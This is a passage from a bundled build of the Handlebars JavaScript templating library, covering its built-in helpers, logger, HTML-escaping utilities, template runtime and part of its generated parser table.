		          data.contextPath = contextPath + field;
		        }
		      }

		      ret = ret + fn(context[field], {
		        data: data,
		        blockParams: Utils.blockParams([context[field], field], [contextPath + field, null])
		      });
		    }

		    if (context && typeof context === 'object') {
		      if (isArray(context)) {
		        for (var j = context.length; i < j; i++) {
		          execIteration(i, i, i === context.length - 1);
		        }
		      } else {
		        var priorKey = undefined;

		        for (var key in context) {
		          if (context.hasOwnProperty(key)) {
		            // We're running the iterations one step out of sync so we can detect
		            // the last iteration without have to scan the object twice and create
		            // an itermediate keys array.
		            if (priorKey) {
		              execIteration(priorKey, i - 1);
		            }
		            priorKey = key;
		            i++;
		          }
		        }
		        if (priorKey) {
		          execIteration(priorKey, i - 1, true);
		        }
		      }
		    }

		    if (i === 0) {
		      ret = inverse(this);
		    }

		    return ret;
		  });

		  instance.registerHelper('if', function (conditional, options) {
		    if (isFunction(conditional)) {
		      conditional = conditional.call(this);
		    }

		    // Default behavior is to render the positive path if the value is truthy and not empty.
		    // The `includeZero` option may be set to treat the condtional as purely not empty based on the
		    // behavior of isEmpty. Effectively this determines if 0 is handled by the positive path or negative.
		    if (!options.hash.includeZero && !conditional || Utils.isEmpty(conditional)) {
		      return options.inverse(this);
		    } else {
		      return options.fn(this);
		    }
		  });

		  instance.registerHelper('unless', function (conditional, options) {
		    return instance.helpers['if'].call(this, conditional, { fn: options.inverse, inverse: options.fn, hash: options.hash });
		  });

		  instance.registerHelper('with', function (context, options) {
		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    var fn = options.fn;

		    if (!Utils.isEmpty(context)) {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]);
		        options = { data: data };
		      }

		      return fn(context, options);
		    } else {
		      return options.inverse(this);
		    }
		  });

		  instance.registerHelper('log', function (message, options) {
		    var level = options.data && options.data.level != null ? parseInt(options.data.level, 10) : 1;
		    instance.log(level, message);
		  });

		  instance.registerHelper('lookup', function (obj, field) {
		    return obj && obj[field];
		  });
		}

		var logger = {
		  methodMap: { 0: 'debug', 1: 'info', 2: 'warn', 3: 'error' },

		  // State enum
		  DEBUG: 0,
		  INFO: 1,
		  WARN: 2,
		  ERROR: 3,
		  level: 1,

		  // Can be overridden in the host environment
		  log: function log(level, message) {
		    if (typeof console !== 'undefined' && logger.level <= level) {
		      var method = logger.methodMap[level];
		      (console[method] || console.log).call(console, message); // eslint-disable-line no-console
		    }
		  }
		};

		exports.logger = logger;
		var log = logger.log;

		exports.log = log;

		function createFrame(object) {
		  var frame = Utils.extend({}, object);
		  frame._parent = object;
		  return frame;
		}

		/* [args, ]options */

	/***/ },
	/* 10 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		// Build out our basic SafeString type
		function SafeString(string) {
		  this.string = string;
		}

		SafeString.prototype.toString = SafeString.prototype.toHTML = function () {
		  return '' + this.string;
		};

		exports['default'] = SafeString;
		module.exports = exports['default'];

	/***/ },
	/* 11 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;

		var errorProps = ['description', 'fileName', 'lineNumber', 'message', 'name', 'number', 'stack'];

		function Exception(message, node) {
		  var loc = node && node.loc,
		      line = undefined,
		      column = undefined;
		  if (loc) {
		    line = loc.start.line;
		    column = loc.start.column;

		    message += ' - ' + line + ':' + column;
		  }

		  var tmp = Error.prototype.constructor.call(this, message);

		  // Unfortunately errors are not enumerable in Chrome (at least), so `for prop in tmp` doesn't work.
		  for (var idx = 0; idx < errorProps.length; idx++) {
		    this[errorProps[idx]] = tmp[errorProps[idx]];
		  }

		  if (Error.captureStackTrace) {
		    Error.captureStackTrace(this, Exception);
		  }

		  if (loc) {
		    this.lineNumber = line;
		    this.column = column;
		  }
		}

		Exception.prototype = new Error();

		exports['default'] = Exception;
		module.exports = exports['default'];

	/***/ },
	/* 12 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		exports.extend = extend;

		// Older IE versions do not directly support indexOf so we must implement our own, sadly.
		exports.indexOf = indexOf;
		exports.escapeExpression = escapeExpression;
		exports.isEmpty = isEmpty;
		exports.blockParams = blockParams;
		exports.appendContextPath = appendContextPath;
		var escape = {
		  '&': '&amp;',
		  '<': '&lt;',
		  '>': '&gt;',
		  '"': '&quot;',
		  '\'': '&#x27;',
		  '`': '&#x60;'
		};

		var badChars = /[&<>"'`]/g,
		    possible = /[&<>"'`]/;

		function escapeChar(chr) {
		  return escape[chr];
		}

		function extend(obj /* , ...source */) {
		  for (var i = 1; i < arguments.length; i++) {
		    for (var key in arguments[i]) {
		      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
		        obj[key] = arguments[i][key];
		      }
		    }
		  }

		  return obj;
		}

		var toString = Object.prototype.toString;

		exports.toString = toString;
		// Sourced from lodash
		// https://github.com/bestiejs/lodash/blob/master/LICENSE.txt
		/*eslint-disable func-style, no-var */
		var isFunction = function isFunction(value) {
		  return typeof value === 'function';
		};
		// fallback for older versions of Chrome and Safari
		/* istanbul ignore next */
		if (isFunction(/x/)) {
		  exports.isFunction = isFunction = function (value) {
		    return typeof value === 'function' && toString.call(value) === '[object Function]';
		  };
		}
		var isFunction;
		exports.isFunction = isFunction;
		/*eslint-enable func-style, no-var */

		/* istanbul ignore next */
		var isArray = Array.isArray || function (value) {
		  return value && typeof value === 'object' ? toString.call(value) === '[object Array]' : false;
		};exports.isArray = isArray;

		function indexOf(array, value) {
		  for (var i = 0, len = array.length; i < len; i++) {
		    if (array[i] === value) {
		      return i;
		    }
		  }
		  return -1;
		}

		function escapeExpression(string) {
		  if (typeof string !== 'string') {
		    // don't escape SafeStrings, since they're already safe
		    if (string && string.toHTML) {
		      return string.toHTML();
		    } else if (string == null) {
		      return '';
		    } else if (!string) {
		      return string + '';
		    }

		    // Force a string conversion as this will be done by the append regardless and
		    // the regex test will do this transparently behind the scenes, causing issues if
		    // an object's to string has escaped characters in it.
		    string = '' + string;
		  }

		  if (!possible.test(string)) {
		    return string;
		  }
		  return string.replace(badChars, escapeChar);
		}

		function isEmpty(value) {
		  if (!value && value !== 0) {
		    return true;
		  } else if (isArray(value) && value.length === 0) {
		    return true;
		  } else {
		    return false;
		  }
		}

		function blockParams(params, ids) {
		  params.path = ids;
		  return params;
		}

		function appendContextPath(contextPath, id) {
		  return (contextPath ? contextPath + '.' : '') + id;
		}

	/***/ },
	/* 13 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.checkRevision = checkRevision;

		// TODO: Remove this line and break up compilePartial

		exports.template = template;
		exports.wrapProgram = wrapProgram;
		exports.resolvePartial = resolvePartial;
		exports.invokePartial = invokePartial;
		exports.noop = noop;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _COMPILER_REVISION$REVISION_CHANGES$createFrame = __webpack_require__(9);

		function checkRevision(compilerInfo) {
		  var compilerRevision = compilerInfo && compilerInfo[0] || 1,
		      currentRevision = _COMPILER_REVISION$REVISION_CHANGES$createFrame.COMPILER_REVISION;

		  if (compilerRevision !== currentRevision) {
		    if (compilerRevision < currentRevision) {
		      var runtimeVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[currentRevision],
		          compilerVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[compilerRevision];
		      throw new _Exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. ' + 'Please update your precompiler to a newer version (' + runtimeVersions + ') or downgrade your runtime to an older version (' + compilerVersions + ').');
		    } else {
		      // Use the embedded version info since the runtime doesn't know about this revision yet
		      throw new _Exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. ' + 'Please update your runtime to a newer version (' + compilerInfo[1] + ').');
		    }
		  }
		}

		function template(templateSpec, env) {
		  /* istanbul ignore next */
		  if (!env) {
		    throw new _Exception2['default']('No environment passed to template');
		  }
		  if (!templateSpec || !templateSpec.main) {
		    throw new _Exception2['default']('Unknown template object: ' + typeof templateSpec);
		  }

		  // Note: Using env.VM references rather than local var references throughout this section to allow
		  // for external users to override these as psuedo-supported APIs.
		  env.VM.checkRevision(templateSpec.compiler);

		  function invokePartialWrapper(partial, context, options) {
		    if (options.hash) {
		      context = Utils.extend({}, context, options.hash);
		    }

		    partial = env.VM.resolvePartial.call(this, partial, context, options);
		    var result = env.VM.invokePartial.call(this, partial, context, options);

		    if (result == null && env.compile) {
		      options.partials[options.name] = env.compile(partial, templateSpec.compilerOptions, env);
		      result = options.partials[options.name](context, options);
		    }
		    if (result != null) {
		      if (options.indent) {
		        var lines = result.split('\n');
		        for (var i = 0, l = lines.length; i < l; i++) {
		          if (!lines[i] && i + 1 === l) {
		            break;
		          }

		          lines[i] = options.indent + lines[i];
		        }
		        result = lines.join('\n');
		      }
		      return result;
		    } else {
		      throw new _Exception2['default']('The partial ' + options.name + ' could not be compiled when running in runtime-only mode');
		    }
		  }

		  // Just add water
		  var container = {
		    strict: function strict(obj, name) {
		      if (!(name in obj)) {
		        throw new _Exception2['default']('"' + name + '" not defined in ' + obj);
		      }
		      return obj[name];
		    },
		    lookup: function lookup(depths, name) {
		      var len = depths.length;
		      for (var i = 0; i < len; i++) {
		        if (depths[i] && depths[i][name] != null) {
		          return depths[i][name];
		        }
		      }
		    },
		    lambda: function lambda(current, context) {
		      return typeof current === 'function' ? current.call(context) : current;
		    },

		    escapeExpression: Utils.escapeExpression,
		    invokePartial: invokePartialWrapper,

		    fn: function fn(i) {
		      return templateSpec[i];
		    },

		    programs: [],
		    program: function program(i, data, declaredBlockParams, blockParams, depths) {
		      var programWrapper = this.programs[i],
		          fn = this.fn(i);
		      if (data || depths || blockParams || declaredBlockParams) {
		        programWrapper = wrapProgram(this, i, fn, data, declaredBlockParams, blockParams, depths);
		      } else if (!programWrapper) {
		        programWrapper = this.programs[i] = wrapProgram(this, i, fn);
		      }
		      return programWrapper;
		    },

		    data: function data(value, depth) {
		      while (value && depth--) {
		        value = value._parent;
		      }
		      return value;
		    },
		    merge: function merge(param, common) {
		      var obj = param || common;

		      if (param && common && param !== common) {
		        obj = Utils.extend({}, common, param);
		      }

		      return obj;
		    },

		    noop: env.VM.noop,
		    compilerInfo: templateSpec.compiler
		  };

		  function ret(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    var data = options.data;

		    ret._setup(options);
		    if (!options.partial && templateSpec.useData) {
		      data = initData(context, data);
		    }
		    var depths = undefined,
		        blockParams = templateSpec.useBlockParams ? [] : undefined;
		    if (templateSpec.useDepths) {
		      depths = options.depths ? [context].concat(options.depths) : [context];
		    }

		    return templateSpec.main.call(container, context, container.helpers, container.partials, data, blockParams, depths);
		  }
		  ret.isTop = true;

		  ret._setup = function (options) {
		    if (!options.partial) {
		      container.helpers = container.merge(options.helpers, env.helpers);

		      if (templateSpec.usePartial) {
		        container.partials = container.merge(options.partials, env.partials);
		      }
		    } else {
		      container.helpers = options.helpers;
		      container.partials = options.partials;
		    }
		  };

		  ret._child = function (i, data, blockParams, depths) {
		    if (templateSpec.useBlockParams && !blockParams) {
		      throw new _Exception2['default']('must pass block params');
		    }
		    if (templateSpec.useDepths && !depths) {
		      throw new _Exception2['default']('must pass parent depths');
		    }

		    return wrapProgram(container, i, templateSpec[i], data, 0, blockParams, depths);
		  };
		  return ret;
		}

		function wrapProgram(container, i, fn, data, declaredBlockParams, blockParams, depths) {
		  function prog(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    return fn.call(container, context, container.helpers, container.partials, options.data || data, blockParams && [options.blockParams].concat(blockParams), depths && [context].concat(depths));
		  }
		  prog.program = i;
		  prog.depth = depths ? depths.length : 0;
		  prog.blockParams = declaredBlockParams || 0;
		  return prog;
		}

		function resolvePartial(partial, context, options) {
		  if (!partial) {
		    partial = options.partials[options.name];
		  } else if (!partial.call && !options.name) {
		    // This is a dynamic partial that returned a string
		    options.name = partial;
		    partial = options.partials[partial];
		  }
		  return partial;
		}

		function invokePartial(partial, context, options) {
		  options.partial = true;

		  if (partial === undefined) {
		    throw new _Exception2['default']('The partial ' + options.name + ' could not be found');
		  } else if (partial instanceof Function) {
		    return partial(context, options);
		  }
		}

		function noop() {
		  return '';
		}

		function initData(context, data) {
		  if (!data || !('root' in data)) {
		    data = data ? _COMPILER_REVISION$REVISION_CHANGES$createFrame.createFrame(data) : {};
		    data.root = context;
		  }
		  return data;
		}

	/***/ },
	/* 14 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports.__esModule = true;
		/* istanbul ignore next */
		/* Jison generated parser */
		var handlebars = (function () {
		    var parser = { trace: function trace() {},
		        yy: {},
		        symbols_: { error: 2, root: 3, program: 4, EOF: 5, program_repetition0: 6, statement: 7, mustache: 8, block: 9, rawBlock: 10, partial: 11, content: 12, COMMENT: 13, CONTENT: 14, openRawBlock: 15, END_RAW_BLOCK: 16, OPEN_RAW_BLOCK: 17, helperName: 18, openRawBlock_repetition0: 19, openRawBlock_option0: 20, CLOSE_RAW_BLOCK: 21, openBlock: 22, block_option0: 23, closeBlock: 24, openInverse: 25, block_option1: 26, OPEN_BLOCK: 27, openBlock_repetition0: 28, openBlock_option0: 29, openBlock_option1: 30, CLOSE: 31, OPEN_INVERSE: 32, openInverse_repetition0: 33, openInverse_option0: 34, openInverse_option1: 35, openInverseChain: 36, OPEN_INVERSE_CHAIN: 37, openInverseChain_repetition0: 38, openInverseChain_option0: 39, openInverseChain_option1: 40, inverseAndProgram: 41, INVERSE: 42, inverseChain: 43, inverseChain_option0: 44, OPEN_ENDBLOCK: 45, OPEN: 46, mustache_repetition0: 47, mustache_option0: 48, OPEN_UNESCAPED: 49, mustache_repetition1: 50, mustache_option1: 51, CLOSE_UNESCAPED: 52, OPEN_PARTIAL: 53, partialName: 54, partial_repetition0: 55, partial_option0: 56, param: 57, sexpr: 58, OPEN_SEXPR: 59, sexpr_repetition0: 60, sexpr_option0: 61, CLOSE_SEXPR: 62, hash: 63, hash_repetition_plus0: 64, hashSegment: 65, ID: 66, EQUALS: 67, blockParams: 68, OPEN_BLOCK_PARAMS: 69, blockParams_repetition_plus0: 70, CLOSE_BLOCK_PARAMS: 71, path: 72, dataName: 73, STRING: 74, NUMBER: 75, BOOLEAN: 76, UNDEFINED: 77, NULL: 78, DATA: 79, pathSegments: 80, SEP: 81, $accept: 0, $end: 1 },
		        terminals_: { 2: "error", 5: "EOF", 13: "COMMENT", 14: "CONTENT", 16: "END_RAW_BLOCK", 17: "OPEN_RAW_BLOCK", 21: "CLOSE_RAW_BLOCK", 27: "OPEN_BLOCK", 31: "CLOSE", 32: "OPEN_INVERSE", 37: "OPEN_INVERSE_CHAIN", 42: "INVERSE", 45: "OPEN_ENDBLOCK", 46: "OPEN", 49: "OPEN_UNESCAPED", 52: "CLOSE_UNESCAPED", 53: "OPEN_PARTIAL", 59: "OPEN_SEXPR", 62: "CLOSE_SEXPR", 66: "ID", 67: "EQUALS", 69: "OPEN_BLOCK_PARAMS", 71: "CLOSE_BLOCK_PARAMS", 74: "STRING", 75: "NUMBER", 76: "BOOLEAN", 77: "UNDEFINED", 78: "NULL", 79: "DATA", 81: "SEP" },
		        productions_: [0, [3, 2], [4, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [12, 1], [10, 3], [15, 5], [9, 4], [9, 4], [22, 6], [25, 6], [36, 6], [41, 2], [43, 3], [43, 1], [24, 3], [8, 5], [8, 5], [11, 5], [57, 1], [57, 1], [58, 5], [63, 1], [65, 3], [68, 3], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [54, 1], [54, 1], [73, 2], [72, 1], [80, 3], [80, 1], [6, 0], [6, 2], [19, 0], [19, 2], [20, 0], [20, 1], [23, 0], [23, 1], [26, 0], [26, 1], [28, 0], [28, 2], [29, 0], [29, 1], [30, 0], [30, 1], [33, 0], [33, 2], [34, 0], [34, 1], [35, 0], [35, 1], [38, 0], [38, 2], [39, 0], [39, 1], [40, 0], [40, 1], [44, 0], [44, 1], [47, 0], [47, 2], [48, 0], [48, 1], [50, 0], [50, 2], [51, 0], [51, 1], [55, 0], [55, 2], [56, 0], [56, 1], [60, 0], [60, 2], [61, 0], [61, 1], [64, 1], [64, 2], [70, 1], [70, 2]],
		        performAction: function anonymous(yytext, yyleng, yylineno, yy, yystate, $$, _$) {

		            var $0 = $$.length - 1;
		            switch (yystate) {
		                case 1:
		                    return $$[$0 - 1];
		                    break;
		                case 2:
		                    this.$ = new yy.Program($$[$0], null, {}, yy.locInfo(this._$));
		                    break;
		                case 3:
		                    this.$ = $$[$0];
		                    break;
		                case 4:
		                    this.$ = $$[$0];
		                    break;
		                case 5:
		                    this.$ = $$[$0];
		                    break;
		                case 6:
		                    this.$ = $$[$0];
		                    break;
		                case 7:
		                    this.$ = $$[$0];
		                    break;
		                case 8:
		                    this.$ = new yy.CommentStatement(yy.stripComment($$[$0]), yy.stripFlags($$[$0], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 9:
		                    this.$ = new yy.ContentStatement($$[$0], yy.locInfo(this._$));
		                    break;
		                case 10:
		                    this.$ = yy.prepareRawBlock($$[$0 - 2], $$[$0 - 1], $$[$0], this._$);
		                    break;
		                case 11:
		                    this.$ = { path: $$[$0 - 3], params: $$[$0 - 2], hash: $$[$0 - 1] };
		                    break;
		                case 12:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], false, this._$);
		                    break;
		                case 13:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], true, this._$);
		                    break;
		                case 14:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 15:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 16:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 17:
		                    this.$ = { strip: yy.stripFlags($$[$0 - 1], $$[$0 - 1]), program: $$[$0] };
		                    break;
		                case 18:
		                    var inverse = yy.prepareBlock($$[$0 - 2], $$[$0 - 1], $$[$0], $$[$0], false, this._$),
		                        program = new yy.Program([inverse], null, {}, yy.locInfo(this._$));
		                    program.chained = true;

		                    this.$ = { strip: $$[$0 - 2].strip, program: program, chain: true };

		                    break;
		                case 19:
		                    this.$ = $$[$0];
		                    break;
		                case 20:
		                    this.$ = { path: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 2], $$[$0]) };
		                    break;
		                case 21:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 22:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 23:
		                    this.$ = new yy.PartialStatement($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.stripFlags($$[$0 - 4], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 24:
		                    this.$ = $$[$0];
		                    break;
		                case 25:
		                    this.$ = $$[$0];
		                    break;
		                case 26:
		                    this.$ = new yy.SubExpression($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.locInfo(this._$));
		                    break;
		                case 27:
		                    this.$ = new yy.Hash($$[$0], yy.locInfo(this._$));
		                    break;
		                case 28:
		                    this.$ = new yy.HashPair(yy.id($$[$0 - 2]), $$[$0], yy.locInfo(this._$));
		                    break;
		                case 29:
		                    this.$ = yy.id($$[$0 - 1]);
		                    break;
		                case 30:
		                    this.$ = $$[$0];
		                    break;
		                case 31:
		                    this.$ = $$[$0];
		                    break;
		                case 32:
		                    this.$ = new yy.StringLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 33:
		                    this.$ = new yy.NumberLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 34:
		                    this.$ = new yy.BooleanLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 35:
		                    this.$ = new yy.UndefinedLiteral(yy.locInfo(this._$));
		                    break;
		                case 36:
		                    this.$ = new yy.NullLiteral(yy.locInfo(this._$));
		                    break;
		                case 37:
		                    this.$ = $$[$0];
		                    break;
		                case 38:
		                    this.$ = $$[$0];
		                    break;
		                case 39:
		                    this.$ = yy.preparePath(true, $$[$0], this._$);
		                    break;
		                case 40:
		                    this.$ = yy.preparePath(false, $$[$0], this._$);
		                    break;
		                case 41:
		                    $$[$0 - 2].push({ part: yy.id($$[$0]), original: $$[$0], separator: $$[$0 - 1] });this.$ = $$[$0 - 2];
		                    break;
		                case 42:
		                    this.$ = [{ part: yy.id($$[$0]), original: $$[$0] }];
		                    break;
		                case 43:
		                    this.$ = [];
		                    break;
		                case 44:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 45:
		                    this.$ = [];
		                    break;
		                case 46:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 53:
		                    this.$ = [];
		                    break;
		                case 54:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 59:
		                    this.$ = [];
		                    break;
		                case 60:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 65:
		                    this.$ = [];
		                    break;
		                case 66:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 73:
		                    this.$ = [];
		                    break;
		                case 74:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 77:
		                    this.$ = [];
		                    break;
		                case 78:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 81:
		                    this.$ = [];
		                    break;
		                case 82:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 85:
		                    this.$ = [];
		                    break;
		                case 86:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 89:
		                    this.$ = [$$[$0]];
		                    break;
		                case 90:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 91:
		                    this.$ = [$$[$0]];
		                    break;
		                case 92:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		            }
		        },
		        table: [{ 3: 1, 4: 2, 5: [2, 43], 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 1: [3] }, { 5: [1, 4] }, { 5: [2, 2], 7: 5, 8: 6, 9: 7, 10: 8, 11: 9, 12: 10, 13: [1, 11], 14: [1, 18], 15: 16, 17: [1, 21], 22: 14, 25: 15, 27: [1, 19], 32: [1, 20], 37: [2, 2], 42: [2, 2], 45: [2, 2], 46: [1, 12], 49: [1, 13], 53: [1, 17] }, { 1: [2, 1] }, { 5: [2, 44], 13: [2, 44], 14: [2, 44], 17: [2, 44], 27: [2, 44], 32: [2, 44], 37: [2, 44], 42: [2, 44], 45: [2, 44], 46: [2, 44], 49: [2, 44], 53: [2, 44] }, { 5: [2, 3], 13: [2, 3], 14: [2, 3], 17: [2, 3], 27: [2, 3], 32: [2, 3], 37: [2, 3], 42: [2, 3], 45: [2, 3], 46: [2, 3], 49: [2, 3], 53: [2, 3] }, { 5: [2, 4], 13: [2, 4], 14: [2, 4], 17: [2, 4], 27: [2, 4], 32: [2, 4], 37: [2, 4], 42: [2, 4], 45: [2, 4], 46: [2, 4], 49: [2, 4], 53: [2, 4] }, { 5: [2, 5], 13: [2, 5], 14: [2, 5], 17: [2, 5], 27: [2, 5], 32: [2, 5], 37: [2, 5], 42: [2, 5], 45: [2, 5], 46: [2, 5], 49: [2, 5], 53: [2, 5] }, { 5: [2, 6], 13: [2, 6], 14: [2, 6], 17: [2, 6], 27: [2, 6], 32: [2, 6], 37: [2, 6], 42: [2, 6], 45: [2, 6], 46: [2, 6], 49: [2, 6], 53: [2, 6] }, { 5: [2, 7], 13: [2, 7], 14: [2, 7], 17: [2, 7], 27: [2, 7], 32: [2, 7], 37: [2, 7], 42: [2, 7], 45: [2, 7], 46: [2, 7], 49: [2, 7], 53: [2, 7] }, { 5: [2, 8], 13: [2, 8], 14: [2, 8], 17: [2, 8], 27: [2, 8], 32: [2, 8], 37: [2, 8], 42: [2, 8], 45: [2, 8], 46: [2, 8], 49: [2, 8], 53: [2, 8] }, { 18: 22, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 33, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 34, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 4: 35, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 12: 36, 14: [1, 18] }, { 18: 38, 54: 37, 58: 39, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 9], 13: [2, 9], 14: [2, 9], 16: [2, 9], 17: [2, 9], 27: [2, 9], 32: [2, 9], 37: [2, 9], 42: [2, 9], 45: [2, 9], 46: [2, 9], 49: [2, 9], 53: [2, 9] }, { 18: 41, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 42, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 43, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [2, 73], 47: 44, 59: [2, 73], 66: [2, 73], 74: [2, 73], 75: [2, 73], 76: [2, 73], 77: [2, 73], 78: [2, 73], 79: [2, 73] }, { 21: [2, 30], 31: [2, 30], 52: [2, 30], 59: [2, 30], 62: [2, 30], 66: [2, 30], 69: [2, 30], 74: [2, 30], 75: [2, 30], 76: [2, 30], 77: [2, 30], 78: [2, 30], 79: [2, 30] }, { 21: [2, 31], 31: [2, 31], 52: [2, 31], 59: [2, 31], 62: [2, 31], 66: [2, 31], 69: [2, 31], 74: [2, 31], 75: [2, 31], 76: [2, 31], 77: [2, 31], 78: [2, 31], 79: [2, 31] }, { 21: [2, 32], 31: [2, 32], 52: [2, 32], 59: [2, 32], 62: [2, 32], 66: [2, 32], 69: [2, 32], 74: [2, 32], 75: [2, 32], 76: [2, 32], 77: [2, 32], 78: [2, 32], 79: [2, 32] }, { 21: [2, 33], 31: [2, 33], 52: [2, 33], 59: [2, 33], 62: [2, 33], 66: [2, 33], 69: [2, 33], 74: [2, 33], 75: [2, 33], 76: [2, 33], 77: [2, 33], 78: [2, 33], 79: [2, 33] }, { 21: [2, 34], 31: [2, 34], 52: [2, 34], 59: [2, 34], 62: [2, 34], 66: [2, 34], 69: [2, 34], 74: [2, 34], 75: [2, 34], 76: [2, 34], 77: [2, 34], 78: [2, 34], 79: [2, 34] }, { 21: [2, 35], 31: [2, 35], 52: [2, 35], 59: [2, 35], 62: [2, 35], 66: [2, 35], 69: [2, 35], 74: [2, 35], 75: [2, 35], 76: [2, 35], 77: [2, 35], 78: [2, 35], 79: [2, 35] }, { 21: [2, 36], 31: [2, 36], 52: [2, 36], 59: [2, 36], 62: [2, 36], 66: [2, 36], 69: [2, 36], 74: [2, 36], 75: [2, 36], 76: [2, 36], 77: [2, 36], 78: [2, 36], 79: [2, 36] }, { 21: [2, 40], 31: [2, 40], 52: [2, 40], 59: [2, 40], 62: [2, 40], 66: [2, 40], 69: [2, 40], 74: [2, 40], 75: [2, 40], 76: [2, 40], 77: [2, 40], 78: [2, 40], 79: [2, 40], 81: [1, 45] }, { 66: [1, 32], 80: 46 }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 50: 47, 52: [2, 77], 59: [2, 77], 66: [2, 77], 74: [2, 77], 75: [2, 77], 76: [2, 77], 77: [2, 77], 78: [2, 77], 79: [2, 77] }, { 23: 48, 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 49, 45: [2, 49] }, { 26: 54, 41: 55, 42: [1, 53], 45: [2, 51] }, { 16: [1, 56] }, { 31: [2, 81], 55: 57, 59: [2, 81], 66: [2, 81], 74: [2, 81], 75: [2, 81], 76: [2, 81], 77: [2, 81], 78: [2, 81], 79: [2, 81] }, { 31: [2, 37], 59: [2, 37], 66: [2, 37], 74: [2, 37], 75: [2, 37], 76: [2, 37], 77: [2, 37], 78: [2, 37], 79: [2, 37] }, { 31: [2, 38], 